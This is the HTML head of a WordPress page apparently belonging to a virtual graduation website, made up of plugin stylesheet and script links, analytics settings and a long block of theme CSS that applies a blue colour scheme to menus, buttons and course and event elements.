<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/1967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=1967' />
<meta name="generator" content="Redux 4.5.8" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
